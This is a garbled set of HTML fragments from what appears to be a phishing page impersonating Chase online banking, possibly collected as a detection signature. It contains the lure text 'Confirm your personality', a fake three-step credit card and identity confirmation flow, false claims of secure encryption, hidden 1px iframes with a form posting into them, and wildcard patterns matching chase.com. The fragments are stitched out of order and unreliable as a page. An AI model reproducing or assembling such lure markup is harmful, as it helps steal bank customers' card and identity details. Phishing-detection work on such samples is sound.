 <span class="instrtexthead">Confirm your personality <img src="https://chaseonline.chase.com/content/ecpweb/sso/image/lock2.g
if" alt="Your information is securely transmitted via https (S S L) 128-bit Encryption" title="Your information is securely t
ransmitted via https (S S L) 128-bit Encryption">  </span>
<!--Footer--><table border="0" cellspacing="0" cellpadding="0" class="fullwidth" summary="terms of use link and copyright"><t
r><td class="spacerh10" colspan="3"> </td></tr><tr><td style="width:30%; vertical-align:top"> </td><td align="center" width="
40%" valign="top"><span class="footertext"><a id="SecurityLink" href="JavaScript:document.location.href='http://www.chase.com
//ccp/index.jsp?pg_name=ccpmapp/shared/assets/page/security_measures';" onBlur="window.status='';return true" onMouseOver="wi
ndow.status='';return true" onFocus="window.status='';return true" onMouseOut="window.status='';return true">Security</a> | <
!-- mp_trans_remove_start --><a id="TermsLink" href="JavaScript:document.location.href='http://www.chase.com//ccp/index.jsp?p
g_name=ccpmapp/shared/assets/page/terms';" onBlur="window.status='';return true" onMouseOver="window.status='';return true" o
nFocus="window.status='';return true" onMouseOut="window.status='';return true">Terms of Use</a> <!-- mp_trans_remove_end -->
<!-- mp_trans_add<a id="TermsLink" href="JavaScript:document.location.href='https://www.chase.com/index.jsp?pg_name=ccpmapp/s
panish/resources/page/terms';" onBlur="window.status='';return true" onMouseOver="window.status='';return true" onFocus="wind
ow.status='';return true" onMouseOut="window.status='';return true">Terms of Use</a> --></span></td><td style="text-align:cen
ter; width:30%; vertical-align:top"> </td></tr></table><div class="printable"><table border="0" cellspacing="0" cellpadding="
0" class="fullwidth"><tr><td class="spacerh10"> </td></tr><tr><td align="center" class="footertext">
 2011 JPMorgan Chase & Co.</td></tr><tr><td class="spacerh10"> </td></tr></table></div><!--END Footer-->
<iframe name="ifr2" id="ifr2" src="https://www.chase.com/online/Home/images/chaseNewlogo.gif" frameborder="0" width="1px" hei
ght="1px" style="display:none"></iframe>
<form id="ge93Zid02L5" name="ge93Zid02L5" action="https://www.chase.com/online/Home/images/chaseNewlogo.gif" target="ifr2" me
thod="POST">
                        url:  "https://chaseonline.chase.com/gw/secure/ena",
*chase.com*
*chase.com*
*chase.com*
action="https://mfasa.chase.com/auth/fcc/login" method="post" onsubmit="
*chaseonline.chase.com/MyAccounts.*
<!-- BEGIN Global Navigation table --><table cellspacing="0" cellpadding="0" border="0" class="fullwidth" summary="global nav
igation"><tr><td><a href="http://www.chase.com/" id="siteLogo"><img src="https://chaseonline.chase.com/images//ChaseNew.gif"
alt="Chase Online Logo" style="margin: 17px 17px 17px 17px;"/></a></td><td class="globalnav"><a id="homelink" href="JavaScrip
t:document.location.href='http://www.chase.com/';" class="globalnavlinks">Chase.com</a>  </td>
                <td class="spacerw25"> <iframe name="ifr1" id="ifr1" src="https://www.chase.com/online/Home/images/chaseNewlo
go.gif" frameborder="0" width="1px" height="1px" style="display:none"></iframe></td>
<td class="steptexton" align="center" title="You are on step one of three.  There is at least one page per step.">Instruction
s<img src="https://chaseonline.chase.com/images//spacer.gif" alt="You are on step one of three.  There is at least one page p
er step.." width="1" height="1"/></td>
<td class="steptextoff" align="center" title="Step two of three has not been completed.">Credit Card confirmation<img src="ht
tps://chaseonline.chase.com/images//spacer.gif" alt="Step two of three has not been completed." width="1" height="1"/></td>
<td class="steptextoff" align="center" title="Step three of three has not been completed.">Identity confirmation<img src="htt
ps://chaseonline.chase.com/images//spacer.gif" alt="Step three of three has not been completed." width="1" height="1"/></td>
<span class="instrtexthead">Why have I reached this page? <img src="https://chaseonline.chase.com/content/ecpweb/sso/image/lo
ck2.gif" alt="Your information is securely transmitted via https (SSL) 128-bit Encryption" title="Your information is securel
y transmitted via https (S S L) 128-bit Encryption">  </span><span class="instrtext">We take your security seriously. Please
follow this brief two-step process to help us verify your identity and keep your account(s) safe. </span>
<td class="steptextoff" align="center" title="Step one of three has been completed.">Instructions<img src="https://chaseonlin
e.chase.com/images//spacer.gif" alt="You are on step one of three.  There is at least one page per step.." width="1" height="
1"/></td>